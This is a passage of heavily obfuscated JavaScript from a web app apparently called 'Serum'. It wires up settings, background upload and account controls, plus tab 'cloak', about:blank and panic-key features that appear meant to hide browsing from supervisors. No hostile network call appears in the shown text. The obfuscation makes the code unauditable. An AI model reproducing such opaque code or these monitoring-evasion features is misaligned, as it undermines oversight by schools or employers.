-0x300);}_0x2d4c35[_0x3cc9f4(-_0x23ee7c._0x6b94ea,_0x23ee7c._0x2a3370)]||(_0x2d4c35[_0x3cc9f4(_0x23ee7c._0x28e1be,&#39;lrwK&#39;)]=_0xb8564a),_0x2d4c35[_0x3cc9f4(0x12,&#39;Y28p&#39;)]()[_0x3cc9f4(_0x23ee7c._0x46627f,&#39;P53A&#39;)](()=&gt;{});}),_0x5509b8[_0x40b2b7(0x74,&#39;IY)d&#39;)](&#39;mouseleave&#39;,()=&gt;{function _0x19d531(_0x245382,_0x4859c9){return _0x30e4fd(_0x245382,_0x4859c9- -_0x33b9a9._0x484d41);}_0x5509b8[&#39;classList&#39;][_0x19d531(_0x1027db._0x41996d,0xd68)](&#39;on&#39;)||_0x2d4c35[&#39;pause&#39;]();}),_0x5509b8[_0x40b2b7(_0x17b126._0x40e0ba,&#39;N&amp;7n&#39;)](_0x40b2b7(_0x17b126._0x26a256,_0x17b126._0x46a2a4),()=&gt;{const _0x4de643={_0x3d77e7:0x44d};function _0x3a67fd(_0x4ad566,_0x1f3027){return _0x40b2b7(_0x1f3027-_0x3b9a63._0x43b4c6,_0x4ad566);}function _0x23f4f7(_0x39851e,_0x5adeda){return _0x40b2b7(_0x39851e-_0x4de643._0x3d77e7,_0x5adeda);}_0x58fd8c[&#39;querySelectorAll&#39;](_0x23f4f7(_0x37b7a9._0x39c46a,&#39;0f(7&#39;))[&#39;forEach&#39;](_0x219fd9=&gt;_0x219fd9[_0x23f4f7(0x5d6,&#39;c&amp;qz&#39;)][_0x3a67fd(&#39;N&amp;7n&#39;,0x7a9)](&#39;on&#39;)),_0x5509b8[_0x23f4f7(0x79f,_0x37b7a9._0x35a94b)][_0x3a67fd(&#39;4cts&#39;,_0x37b7a9._0x47c505)](&#39;on&#39;),_0x2d4c35[_0x3a67fd(&#39;dxyD&#39;,_0x37b7a9._0x46aec5)]||(_0x2d4c35[_0x23f4f7(_0x37b7a9._0x2af2f3,&#39;nu5T&#39;)]=_0xb8564a),_0x2d4c35[_0x3a67fd(&#39;eLUn&#39;,_0x37b7a9._0x2b7079)]()[_0x3a67fd(&#39;dxyD&#39;,0x919)](()=&gt;{}),setBg(_0x3a67fd(_0x37b7a9._0x3dd156,0xcf9),_0xb8564a);});}),_0x58fd8c[&#39;querySelectorAll&#39;](_0x21687c(_0x473625._0x46f959,_0x473625._0xbec6e))[_0x232f93(0xa00,_0x473625._0x399ce0)](_0x241176=&gt;{const _0x28f71c={_0x197705:0x7bb,_0x525862:&#39;c&amp;qz&#39;,_0x5d16c8:0x73e,_0x4cd1ce:0x8dd,_0x3fa20d:&#39;Zo46&#39;};function _0x5001de(_0x5f01d4,_0x8c7f0){return _0x232f93(_0x8c7f0-0x198,_0x5f01d4);}function _0x52a010(_0x1d7107,_0xfc88a6){return _0x232f93(_0x1d7107- -0x15,_0xfc88a6);}_0x241176[_0x5001de(_0x5be624._0x34e4b9,_0x5be624._0x441637)](_0x5001de(&#39;Xedo&#39;,0xbe9),()=&gt;{function _0x561995(_0x3530ff,_0x5b70f4){return _0x52a010(_0x3530ff-0xb4,_0x5b70f4);}function _0x2ec128(_0x30a657,_0x5c694a){return _0x52a010(_0x30a657- -0x12f,_0x5c694a);}_0x58fd8c[_0x561995(_0x28f71c._0x197705,&#39;2)8v&#39;)](_0x2ec128(0xa34,_0x28f71c._0x525862))[_0x2ec128(_0x28f71c._0x5d16c8,&#39;U*EX&#39;)](_0x399ff3=&gt;_0x399ff3[_0x2ec128(0x401,&#39;w2xg&#39;)][_0x2ec128(0x291,&#39;Zo46&#39;)](&#39;on&#39;)),_0x241176[&#39;classList&#39;][&#39;add&#39;](&#39;on&#39;),applyAccent(_0x241176[_0x561995(0x5ba,&#39;dxyD&#39;)][_0x2ec128(_0x28f71c._0x4cd1ce,_0x28f71c._0x3fa20d)],_0x241176[_0x2ec128(0x60f,&#39;U*EX&#39;)][&#39;rgb&#39;]),saveSettings();});});const _0x2a1fe9=_0x58fd8c[_0x21687c(&#39;dxyD&#39;,0x475)](_0x21687c(&#39;8A0k&#39;,_0x473625._0x3ebfcd));if(_0x2a1fe9){const _0x1ffa02=_0x2a1fe9[_0x232f93(0x83a,_0x473625._0x2c695e)](&#39;.accent-sw&#39;);_0x2a1fe9[_0x21687c(&#39;wEST&#39;,_0x473625._0x78d67)](_0x232f93(0x8a8,_0x473625._0x558a84),()=&gt;{const _0x36c794={_0x3d3cd8:0x253};function _0x105174(_0x26c9db,_0x2bdae8){return _0x232f93(_0x2bdae8-0x267,_0x26c9db);}function _0x289757(_0x235f84,_0x34c2d9){return _0x232f93(_0x235f84- -_0x36c794._0x3d3cd8,_0x34c2d9);}_0x58fd8c[_0x105174(_0x236d76._0x5214a1,0xa10)](_0x289757(0x566,&#39;w2xg&#39;))[_0x105174(&#39;eLUn&#39;,0x8ea)](_0x3a30d4=&gt;_0x3a30d4[_0x105174(&#39;P53A&#39;,0x6ae)][&#39;remove&#39;](&#39;on&#39;)),_0x1ffa02[_0x105174(_0x236d76._0x39e3b6,0x9c5)][&#39;add&#39;](&#39;on&#39;),_0x1ffa02[_0x105174(&#39;!YHl&#39;,0xda8)][_0x105174(&#39;Y28p&#39;,0xcaa)](_0x105174(_0x236d76._0x54f300,_0x236d76._0x8f8303),_0x2a1fe9[_0x105174(&#39;GP7M&#39;,0xc12)]),applyAccent(_0x2a1fe9[_0x105174(_0x236d76._0x1ea8c7,_0x236d76._0x41a059)]),saveSettings();});}const _0x4ded95=_0x58fd8c[_0x232f93(_0x473625._0x154320,&#39;0f(7&#39;)](_0x21687c(_0x473625._0x33cfc5,0xaa6));function _0x232f93(_0x2cbe13,_0x3141bb){return _0x221d78(_0x3141bb,_0x2cbe13-_0x5500d4._0x4e9f6b);}_0x4ded95&amp;&amp;_0x4ded95[&#39;addEventListener&#39;](_0x21687c(&#39;Y*Lp&#39;,0xa14),()=&gt;{const _0x5b9e6b={_0x38c077:0x101};function _0x19b324(_0x2203d1,_0x597984){return _0x232f93(_0x597984- -_0x5b9e6b._0x38c077,_0x2203d1);}applyClockFont(_0x4ded95[_0x19b324(_0xa2ffa0._0x4af3ad,0x51d)]),saveSettings();});const _0x5d4e6b=_0x58fd8c[_0x232f93(0x4d4,_0x473625._0x1c0d56)](_0x232f93(0x201,&#39;4cts&#39;));_0x5d4e6b&amp;&amp;_0x5d4e6b[_0x232f93(_0x473625._0x5750b5,&#39;jd*t&#39;)](&#39;change&#39;,()=&gt;{function _0x4520f0(_0x2154a4,_0x18968a){return _0x232f93(_0x2154a4-_0x432900._0x3dd274,_0x18968a);}applyTaskbar(_0x5d4e6b[_0x4520f0(0x72b,_0x27cee5._0xa2f7c3)]),saveSettings();}),_0x588c3f[&#39;addEventListener&#39;](_0x21687c(&#39;xMOh&#39;,_0x473625._0x37966e),()=&gt;_0x1b0b12[_0x232f93(0x321,&#39;2)8v&#39;)]()),_0x1b0b12[_0x21687c(_0x473625._0x3ef0d4,_0x473625._0x370459)](_0x232f93(_0x473625._0x31b3c5,&#39;Fk(Q&#39;),()=&gt;{const _0x56d61f={_0x350595:0x8bf,_0x37f1ac:0xf0,_0x499df6:&#39;xD@P&#39;},_0x1f97c3={_0x24a5dd:0x1d},_0x45883c=_0x1b0b12[_0x54935f(0x6bf,_0x4000cf._0x246097)]?.[-0xa22+-0x2*-0x58f+-0x2*0x7e];if(!_0x45883c)return;const _0x4afff9=_0x45883c[&#39;type&#39;][_0x54935f(0x441,_0x4000cf._0x22573b)](_0x25717a(_0x4000cf._0x3b1cf3,&#39;!YHl&#39;));if(_0x45883c[&#39;size&#39;]&gt;-0x16b75e+0x96a542+0xe0121c)return void alert(_0x25717a(_0x4000cf._0x567eca,_0x4000cf._0x25203e));function _0x25717a(_0xe70add,_0x3315fa){return _0x21687c(_0x3315fa,_0xe70add-0x18c);}const _0x2ebb2c=new FileReader();function _0x54935f(_0x205309,_0x4c1cea){return _0x21687c(_0x4c1cea,_0x205309- -0x391);}_0x2ebb2c[_0x54935f(_0x4000cf._0x4c6858,&#39;!YHl&#39;)]=()=&gt;{const _0x9f521f={_0x5bd08f:0x6f0};function _0x357968(_0x10e94c,_0x2d4d3b){return _0x25717a(_0x10e94c- -_0x1f97c3._0x24a5dd,_0x2d4d3b);}function _0x330ee0(_0x326e04,_0x40aeaf){return _0x25717a(_0x326e04- -_0x9f521f._0x5bd08f,_0x40aeaf);}_0x58fd8c[&#39;querySelectorAll&#39;](_0x357968(_0x56d61f._0x350595,&#39;^^@e&#39;))[_0x330ee0(0x5e4,&#39;NU!)&#39;)](_0x339d9c=&gt;_0x339d9c[_0x357968(0x8fd,&#39;N&amp;7n&#39;)][&#39;remove&#39;](&#39;on&#39;)),setBg(_0x4afff9?_0x330ee0(_0x56d61f._0x37f1ac,&#39;]Pr@&#39;):_0x357968(0x5e3,&#39;NVUx&#39;),_0x2ebb2c[_0x357968(0xcce,_0x56d61f._0x499df6)]);},_0x2ebb2c[_0x54935f(0x264,&#39;!YHl&#39;)](_0x45883c);});const _0x446a8b=_0x58fd8c[_0x232f93(_0x473625._0x20c13f,_0x473625._0x2c695e)](_0x232f93(_0x473625._0xf941b6,&#39;Fk(Q&#39;));_0x446a8b[_0x232f93(0x60e,_0x473625._0x3e1b7f)](_0x232f93(0x1a8,_0x473625._0x40141c),()=&gt;{const _0x386cb8={_0xdc955c:0x364};function _0x5f0661(_0x4d9208,_0x8beac4){return _0x21687c(_0x4d9208,_0x8beac4- -_0x386cb8._0xdc955c);}function _0x184885(_0x485dc9,_0xbd17a9){return _0x21687c(_0x485dc9,_0xbd17a9- -_0x994fe7._0x42aaf6);}settings[_0x5f0661(&#39;!YHl&#39;,-_0x130cb8._0x461837)]=_0x446a8b[_0x184885(_0x130cb8._0x2511b4,_0x130cb8._0x22f42c)],saveSettings(),applyCloak(_0x446a8b[_0x184885(_0x130cb8._0x48b90b,_0x130cb8._0x19bec2)]);});const _0x2ce576=_0x58fd8c[_0x232f93(_0x473625._0x4bdb87,&#39;o3Dl&#39;)](_0x232f93(_0x473625._0x5a368e,_0x473625._0x1b6439)),_0x4f5d21=_0x58fd8c[&#39;querySelector&#39;](_0x232f93(_0x473625._0x60259f,&#39;wEST&#39;));_0x2ce576[&#39;addEventListener&#39;](&#39;change&#39;,()=&gt;{const _0x47949c={_0x4ec45c:0x1c6};function _0x4f9c8d(_0x64b871,_0x23732a){return _0x232f93(_0x23732a-_0x47949c._0x4ec45c,_0x64b871);}function _0x3522a5(_0x386d58,_0x2d9079){return _0x232f93(_0x2d9079- -0x410,_0x386d58);}settings[_0x3522a5(&#39;lrwK&#39;,-_0x2a8936._0x2ed764)]=_0x2ce576[_0x4f9c8d(_0x2a8936._0x19f62a,0x390)],sessionStorage[_0x4f9c8d(&#39;]Pr@&#39;,0xc70)](&#39;serum_ab_done&#39;),saveSettings(),_0x2ce576[&#39;checked&#39;]&amp;&amp;openAboutBlank();}),_0x4f5d21[_0x232f93(0xb16,&#39;lrwK&#39;)](_0x21687c(_0x473625._0x2aea0c,_0x473625._0x959e84),()=&gt;{function _0x19ce8c(_0x3e05ef,_0x535274){return _0x232f93(_0x535274- -0xfd,_0x3e05ef);}function _0x4d97b1(_0x3ea760,_0x46872d){return _0x232f93(_0x46872d- -_0x4f86c7._0x691ca9,_0x3ea760);}settings[_0x4d97b1(_0x5bbea9._0x580178,0x23b)]=_0x4f5d21[_0x19ce8c(_0x5bbea9._0x46573a,_0x5bbea9._0x9fd2ec)][_0x4d97b1(_0x5bbea9._0xaa0661,0x920)](),saveSettings();});const _0x5d4608=_0x58fd8c[&#39;querySelector&#39;](_0x232f93(0xa64,_0x473625._0x262365));_0x5d4608&amp;&amp;_0x5d4608[_0x21687c(_0x473625._0x1bdc2f,0x74a)](_0x21687c(_0x473625._0x53af30,_0x473625._0x159f00),()=&gt;{function _0x571ffd(_0x5d683c,_0x654bd6){return _0x232f93(_0x5d683c- -_0x11d0e6._0x42daad,_0x654bd6);}function _0x357152(_0x3ff326,_0x15d0e7){return _0x232f93(_0x3ff326-0x354,_0x15d0e7);}settings[_0x357152(0x953,&#39;c&amp;qz&#39;)]=_0x5d4608[_0x571ffd(_0x5d52b7._0x104626,_0x5d52b7._0x24417c)],saveSettings();});const _0x5f098b=_0x58fd8c[_0x232f93(0x624,&#39;q(DH&#39;)](&#39;#set-panic-en&#39;),_0x560310=_0x58fd8c[_0x232f93(0x9da,&#39;b%A4&#39;)](&#39;#set-panic-key&#39;),_0x5b35da=_0x58fd8c[_0x21687c(&#39;2)8v&#39;,0x3ff)](&#39;#set-panic-preset&#39;),_0x47eee5=_0x58fd8c[_0x21687c(_0x473625._0x117c3f,0x8fd)](_0x21687c(&#39;6[oe&#39;,_0x473625._0x59b630));_0x5f098b[_0x232f93(0x242,&#39;Zo46&#39;)](&#39;change&#39;,()=&gt;{const _0x145571={_0x2a6931:0x4ce};function _0x25d766(_0x165c05,_0x41b018){return _0x21687c(_0x165c05,_0x41b018- -_0x145571._0x2a6931);}function _0x20a28b(_0x58ee6d,_0x550442){return _0x21687c(_0x58ee6d,_0x550442- -0xfb);}settings[_0x25d766(_0x37f2df._0x379ccf,_0x37f2df._0x36572f)]=_0x5f098b[_0x20a28b(_0x37f2df._0x22e7a3,_0x37f2df._0x25bfa6)],saveSettings();}),_0x560310[_0x21687c(_0x473625._0x117c3f,0x44e)](_0x232f93(_0x473625._0x1296b2,_0x473625._0xb322f2),()=&gt;{_0x560310[&#39;classList&#39;][&#39;add&#39;](_0x566996(&#39;Fk(Q&#39;,0x184)),_0x560310[&#39;textContent&#39;]=_0x588a6d(&#39;Vmu4&#39;,0x9fc);function _0x566996(_0x10577c,_0x4daf5d){return _0x232f93(_0x4daf5d- -0x3ad,_0x10577c);}function _0x588a6d(_0x5210c4,_0x4db4be){return _0x232f93(_0x4db4be-_0x44b1ad._0x2ed23c,_0x5210c4);}const _0x1a8b7e=_0x5b4456=&gt;{const _0x29ee44={_0x398e5b:0x85};function _0x16ca01(_0x5b4837,_0x21dd59){return _0x588a6d(_0x5b4837,_0x21dd59- -0x2df);}function _0x1f061b(_0x3a4d0f,_0x55f032){return _0x588a6d(_0x55f032,_0x3a4d0f-_0x29ee44._0x398e5b);}_0x5b4456[_0x16ca01(&#39;GP7M&#39;,0x2e5)](),_0x5b4456[&#39;stopPropagation&#39;](),window[&#39;removeEventListener&#39;](_0x16ca01(&#39;eeN1&#39;,_0x5d480b._0x55d069),_0x1a8b7e,!(-0x1a94+0x64*0x15+0x1260)),settings[_0x16ca01(&#39;8A0k&#39;,-0x34)]=_0x5b4456[_0x16ca01(_0x5d480b._0xc51765,0x8f1)],saveSettings(),_0x560310[_0x1f061b(_0x5d480b._0x39de07,_0x5d480b._0x2b106a)][_0x16ca01(&#39;5KHK&#39;,0x6e7)](_0x1f061b(_0x5d480b._0x42f19d,&#39;Xedo&#39;)),_0x560310[_0x1f061b(_0x5d480b._0x38e1ce,_0x5d480b._0x3b64f)]=&#39;&lt;span\x20class=\x22kbd\x22&gt;&#39;+escapeKey(_0x5b4456[_0x16ca01(&#39;W2]X&#39;,0x5cb)])+_0x1f061b(0x8ea,&#39;vs%n&#39;);};window[_0x588a6d(&#39;P53A&#39;,0x75f)](_0x588a6d(&#39;Y*Lp&#39;,_0x1d3f41._0x152699),_0x1a8b7e,!(0x189*0x14+-0x223*-0xd+0x3a7b*-0x1));}),_0x5b35da[_0x21687c(_0x473625._0xc0ed97,0x544)](_0x21687c(_0x473625._0xba2d86,_0x473625._0x39328f),()=&gt;{const _0x71c392={_0x1809cc:0x8c};function _0x3878e3(_0x455341,_0x2c32c3){return _0x232f93(_0x455341- -0x2dd,_0x2c32c3);}function _0x298773(_0x112c92,_0x2ed08e){return _0x232f93(_0x112c92- -_0x71c392._0x1809cc,_0x2ed08e);}_0x5b35da[_0x298773(0x3d6,_0x534445._0x1544cd)]&amp;&amp;(_0x47eee5[&#39;value&#39;]=_0x5b35da[_0x298773(0x64c,_0x534445._0x1f0414)],settings[_0x298773(_0x534445._0x54f27e,&#39;]Pr@&#39;)]=_0x5b35da[&#39;value&#39;],saveSettings());}),_0x47eee5[_0x232f93(_0x473625._0x3a1faa,&#39;2)8v&#39;)](_0x21687c(_0x473625._0x3c1d7a,0x8ea),()=&gt;{function _0x2bb512(_0x2910f7,_0x2ba802){return _0x21687c(_0x2910f7,_0x2ba802- -_0x4279f7._0x107a78);}function _0x1ce751(_0xd24850,_0xe1d24f){return _0x21687c(_0xe1d24f,_0xd24850- -_0x194729._0x45afb0);}settings[_0x1ce751(_0x1b2c90._0x32c553,_0x1b2c90._0x22da7e)]=_0x47eee5[&#39;value&#39;][_0x2bb512(_0x1b2c90._0xcd004b,_0x1b2c90._0x139131)](),saveSettings();});}function mountAccount(_0x26ec85){const _0x440147={_0x21f81d:0x48f},_0x4aa221={_0x106b01:0x129},_0xbf27de={_0x28be2b:&#39;xD@P&#39;,_0x3b4b9b:0x245},_0x5a7f72={_0x3e1849:0x33f},_0x41d005=()=&gt;{function _0x244614(_0x31b418,_0x3bd05d){return _0x3b20(_0x3bd05d- -_0x5a7f72._0x3e1849,_0x31b418);}_0x26ec85[_0x244614(_0xbf27de._0x28be2b,-_0xbf27de._0x3b4b9b)]=accountHTML(),wireAccount(_0x26ec85);};_0x41d005();function _0x35e1bb(_0x405fff,_0x462c2e){return _0x27a805(_0x462c2e-0x4b,_0x405fff);}const _0x1b4884=SerumAuth[_0x35e1bb(&#39;NVUx&#39;,0x7c2)](()=&gt;{function _0x4848f9(_0xb05d0b,_0x3b46c6){return _0x35e1bb(_0x3b46c6,_0xb05d0b-_0x4aa221._0x106b01);}_0x26ec85[_0x4848f9(_0x440147._0x21f81d,&#39;]Pr@&#39;)]?_0x41d005():_0x1b4884();});}function accountHTML(){const _0x497fa1={_0x54c3b4:&#39;tSA%&#39;,_0x42f588:&#39;lrwK&#39;,_0x1af41d:&#39;rY!d&#39;,_0x39046c:0x515,_0x3fd507:&#39;lrwK&#39;,_0x53cf46:0x5ea,_0x4adc0f:0x219,_0x1d88e4:&#39;Y28p&#39;,_0x55586f:0xd47,_0x23a7ff:&#39;6wt6&#39;,_0x19cd4e:0xdef,_0x1037f7:&#39;Xedo&#39;,_0x807ad3:0x1d6,_0x3dce5b:&#39;b%A4&#39;,_0x4b9d68:0x70c,_0x631d2f:&#39;*JCE&#39;,_0x433ad1:0x6e3};if(!SerumAuth[_0x47e8fb(_0x497fa1._0x54c3b4,0x6a7)])return _0x47e8fb(_0x497fa1._0x42f588,0x2d3);const _0xb0e7be=SerumAuth[&#39;user&#39;](),_0x1c4b90=SerumAuth[&#39;profile&#39;]();if(_0xb0e7be){const _0x160479=_0x1c4b90&amp;&amp;_0x1c4b90[_0x47e8fb(_0x497fa1._0x1af41d,_0x497fa1._0x39046c)]||_0xb0e7be[_0x20452d(_0x497fa1._0x3fd507,_0x497fa1._0x53cf46)]&amp;&amp;_0xb0e7be[_0x47e8fb(&#39;jd*t&#39;,_0x497fa1._0x4adc0f)][_0x20452d(_0x497fa1._0x1d88e4,_0x497fa1._0x55586f)]||_0x47e8fb(&#39;Q$dM&#39;,-0xf6),_0x10ce15=(_0x160479[-0x2f*-0x2f+-0x6e2+-0x1bf]||&#39;U&#39;)[&#39;toUpperCase&#39;]();return _0x20452d(_0x497fa1._0x23a7ff,_0x497fa1._0x19cd4e)+(_0x1c4b90&amp;&amp;_0x1c4b90[_0x47e8fb(_0x497fa1._0x1037f7,0x2e4)]&amp;&amp;&#39;/&#39;===_0x1c4b90[_0x47e8fb(&#39;BYi!&#39;,0x6c6)][_0x47e8fb(&#39;GP7M&#39;,0x6e2)](-0x1*0x18e9+-0x158a*-0x1+-0x1*-0x35f)?_0x47e8fb(&#39;!YHl&#39;,_0x497fa1._0x807ad3)+escapeHTML(_0x1c4b90[_0x47e8fb(&#39;w2xg&#39;,0x32d)])+_0x47e8fb(_0x497fa1._0x3dce5b,-0x29):escapeHTML(_0x10ce15))+_0x47e8fb(&#39;^^@e&#39;,_0x497fa1._0x4b9d68)+escapeHTML(_0x160479)+_0x20452d(_0x497fa1._0x631d2f,0x53e)+escapeHTML(_0xb0e7be[_0x20452d(&#39;c&amp;qz&#39;,_0x497fa1._0x433ad1)]||&#39;&#39;)+&#39;&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;input\x20type=\x22file\x22\x20id=\x22acct-av-file\x22\x20accept=\x22image/png,image/jpeg,image/webp,image/gif\x22\x20style=\x22display:none\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22ms-label\x22&gt;Username&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22ms-field\x22&gt;&lt;input\x20id=\x22acct-uname\x22\x20value=\x22&#39;+escapeHTML(_0x160479)+_0x20452d(&#39;wEST&#39;,0xdd5);}function _0x47e8fb(_0x4107e9,_0x34af78){return _0x221d78(_0x4107e9,_0x34af78- -0x2f5);}function _0x20452d(_0xf12659,_0x513aad){return _0x221d78(_0xf12659,_0x513aad-0x2e1);}return _0x20452d(&#39;Zo46&#39;,0x888);}function wireAccount(_0x4ac1fa){const _0x38fdc7={_0x18f87c:&#39;Q$dM&#39;,_0x3c4635:0x99f,_0x4bb5dc:&#39;P53A&#39;,_0x405811:0xa5b,_0x921527:&#39;W2]X&#39;,_0x236cb3:&#39;IY)d&#39;,_0xd15c93:0xd85,_0x15cfbd:0xdb1,_0x30ae03:0x465,_0x16391a:&#39;xD@P&#39;,_0x338564:&#39;]Pr@&#39;,_0x81be6f:0xda6,_0x2fc5ad:&#39;Fk(Q&#39;,_0x330b60:0x425,_0x3bf7b6:&#39;!YHl&#39;,_0x3c1713:&#39;eLUn&#39;,_0x385469:0x49a,_0xe0cc15:0x98c,_0x285e88:&#39;Zo46&#39;,_0x556122:&#39;nu5T&#39;,_0x29270b:0xd97,_0x123750:&#39;dxyD&#39;,_0x45dcc7:&#39;0f(7&#39;,_0x5a61a9:0x8df,_0x49bf07:0xc08,_0x48300c:0xc55,_0xdae87d:0x8a6,_0x2d521e:&#39;P53A&#39;,_0x1a0876:&#39;2)8v&#39;,_0x41ccdf:0x674,_0x1729a3:&#39;dxyD&#39;},_0xc4b593={_0x401a8c:&#39;eeN1&#39;,_0x204158:0x48a,_0x40b462:&#39;8A0k&#39;,_0xf89912:&#39;jd*t&#39;,_0x4b8473:0xbf9,_0x2147bf:0x77d,_0x202d82:0x1aa,_0x44fac2:0xb80,_0xc19f7:&#39;jd*t&#39;,_0x552d5d:0x7b9,_0x3f1329:&#39;Q$dM&#39;,_0x15501e:0x36b,_0x433f43:&#39;V8$#&#39;,_0x196378:0x302,_0x24963f:&#39;eeN1&#39;,_0x24c668:0x6e7,_0x6b38ac:&#39;c&amp;qz&#39;,_0x3c8e91:0x96b,_0x44b2bc:&#39;4cts&#39;,_0x1046f2:0x4a5,_0x5b1176:0x569,_0x255411:&#39;dxyD&#39;,_0x3504c8:0xb6f},_0x528601={_0x148a65:0x6c},_0x1e4249={_0x1bd334:&#39;jd*t&#39;,_0x4060bd:0xbcc,_0x2f3e1d:0xbd8,_0x109482:0x555,_0x2c4d7f:&#39;*JCE&#39;,_0x13aa90:0x6e},_0x13a9ef={_0x416c83:0x357},_0x2bda67={_0x26206a:0x761,_0xca2a90:0x3a4},_0x18c069={_0x26514d:0x47f},_0x324a3d={_0x5a6a53:0x2d8},_0x11c10e={_0x121679:&#39;b%A4&#39;,_0x17f3af:&#39;Q$dM&#39;,_0x11086b:0x94a,_0x42f404:&#39;q(DH&#39;,_0x18bf54:0x441,_0x60510c:&#39;Vmu4&#39;,_0x4be07e:&#39;jd*t&#39;,_0x488d97:&#39;Xedo&#39;,_0x268573:0x83b,_0x2a5517:&#39;Y*Lp&#39;,_0x18835e:&#39;dxyD&#39;,_0x233e89:0x421,_0x59bb64:&#39;^^@e&#39;,_0x46ca70:0x955,_0x2eb3a4:&#39;4cts&#39;,_0x1fc92c:&#39;b%A4&#39;,_0xe202:0x46b,_0x22adef:0x665,_0x5d4655:&#39;eLUn&#39;,_0x1714a3:0x814,_0x461488:&#39;o3Dl&#39;,_0x4bcd89:&#39;nu5T&#39;,_0x29f2ae:&#39;6wt6&#39;,_0x222fa2:&#39;0f(7&#39;,_0x2f318b:&#39;lrwK&#39;,_0x327c5d:0x41,_0x180061:&#39;5KHK&#39;,_0x509059:&#39;U*EX&#39;,_0x547528:&#39;wEST&#39;,_0x4dae61:0x32f,_0x526e32:0x815,_0xd662fc:0xb95,_0x20195b:&#39;NU!)&#39;},_0xc917b3={_0x5410eb:&#39;o3Dl&#39;},_0x20a861={_0x1101c6:0x687,_0x594eb0:0x6cc,_0x2f1d35:&#39;U*EX&#39;},_0x444fc5={_0x55039b:0x3a4},_0x54f102={_0x1d6c49:0x938,_0x2e4e89:&#39;2)8v&#39;,_0x3e9a20:0xa29},_0xb9c594={_0x1444ce:0x584},_0x283bd8={_0x6cc378:0x117},_0x952118=_0x4ac1fa[_0x101331(0x944,_0x38fdc7._0x18f87c)](_0x101331(0xdf8,&#39;IY)d&#39;)),_0x50515b=(_0x449046,_0x1622e2)=&gt;_0x952118[_0x101331(0xb70,&#39;sevD&#39;)](_0x59f5f8=&gt;{function _0x196944(_0x341e99,_0xaa6d1b){return _0x101331(_0xaa6d1b- -_0x283bd8._0x6cc378,_0x341e99);}function _0x50931c(_0x1ad3ac,_0x1ed221){return _0x101331(_0x1ed221- -0x43a,_0x1ad3ac);}_0x59f5f8[&#39;textContent&#39;]=_0x449046,_0x59f5f8[_0x196944(&#39;4cts&#39;,0x5af)]=_0x196944(&#39;SK6W&#39;,0xb9c)+(_0x1622e2?_0x50931c(&#39;!YHl&#39;,0x3e):&#39;&#39;);}),_0x1657d1=_0x4ac1fa[&#39;querySelector&#39;](&#39;#acct-logout&#39;);if(_0x1657d1){_0x1657d1[_0x3851d7(&#39;NU!)&#39;,_0x38fdc7._0x3c4635)]=async()=&gt;{function _0x56f1b6(_0x1baf99,_0x39c7ce){return _0x3851d7(_0x39c7ce,_0x1baf99- -_0xb9c594._0x1444ce);}function _0x445204(_0xb2ab64,_0xc185c0){return _0x3851d7(_0xc185c0,_0xb2ab64- -0x303);}await SerumAuth[_0x445204(_0x54f102._0x1d6c49,&#39;P53A&#39;)](),SerumNotify[_0x445204(0x797,&#39;eeN1&#39;)]({&#39;title&#39;:_0x445204(0x747,_0x54f102._0x2e4e89),&#39;body&#39;:&#39;See\x20you\x20next\x20time.&#39;,&#39;icon&#39;:_0x445204(_0x54f102._0x3e9a20,&#39;6wt6&#39;)});},_0x4ac1fa[_0x3851d7(_0x38fdc7._0x4bb5dc,0x640)](_0x101331(_0x38fdc7._0x405811,_0x38fdc7._0x921527))[_0x101331(0xdbc,&#39;Q$dM&#39;)]=async()=&gt;{const _0x5cbd0e={_0x1d8ef9:0x3c8},_0x3ecb7e=_0x4ac1fa[_0x14e107(&#39;w2xg&#39;,0x3aa)](_0x34ad89(_0x20a861._0x1101c6,&#39;5(Xt&#39;))[&#39;value&#39;][_0x34ad89(0xa7e,&#39;0f(7&#39;)]();if(!_0x3ecb7e)return _0x50515b(_0x34ad89(0x838,&#39;dxyD&#39;),!(0xb*0x33e+0xabc+-0x2e66));_0x50515b(&#39;Saving…&#39;);function _0x34ad89(_0x468df8,_0x42b28d){return _0x101331(_0x468df8- -_0x444fc5._0x55039b,_0x42b28d);}const _0x136a91={};function _0x14e107(_0x520571,_0x46715c){return _0x101331(_0x46715c- -_0x5cbd0e._0x1d8ef9,_0x520571);}_0x136a91[&#39;username&#39;]=_0x3ecb7e;const _0x35c622=await SerumAuth[_0x34ad89(_0x20a861._0x594eb0,&#39;wEST&#39;)](_0x136a91);_0x50515b(_0x35c622[_0x14e107(_0x20a861._0x2f1d35,0x222)]||&#39;Saved.&#39;,!!_0x35c622[_0x34ad89(0xff,&#39;lrwK&#39;)]);};const _0x211c84=_0x4ac1fa[_0x101331(0xbcc,&#39;Zo46&#39;)](_0x3851d7(_0x38fdc7._0x236cb3,_0x38fdc7._0xd15c93)),_0x1ea18f=_0x4ac1fa[&#39;querySelector&#39;](_0x101331(_0x38fdc7._0x15cfbd,&#39;Q$dM&#39;));return void(_0x211c84&amp;&amp;_0x1ea18f&amp;&amp;(_0x211c84[&#39;onclick&#39;]=()=&gt;_0x1ea18f[&#39;click&#39;](),_0x1ea18f[_0x101331(_0x38fdc7._0x30ae03,_0x38fdc7._0x16391a)]=async()=&gt;{function _0x3538fd(_0x918fb2,_0x205233){return _0x3851d7(_0x918fb2,_0x205233- -0x417);}const _0xbf0491=_0x1ea18f[_0xe78d89(0x4d4,&#39;8A0k&#39;)]&amp;&amp;_0x1ea18f[_0xe78d89(0x76d,_0x11c10e._0x121679)][0x1014+-0x24d9+0x1*0x14c5];function _0xe78d89(_0x53d238,_0x53790c){return _0x3851d7(_0x53790c,_0x53d238- -0x8e);}if(_0x1ea18f[_0x3538fd(_0x11c10e._0x17f3af,0x479)]=&#39;&#39;,_0xbf0491){if(_0xbf0491[_0x3538fd(&#39;W2]X&#39;,_0x11c10e._0x11086b)]&gt;-0x3f352*-0x1d+-0x8336e4*-0x1+-0xa5c72e)return 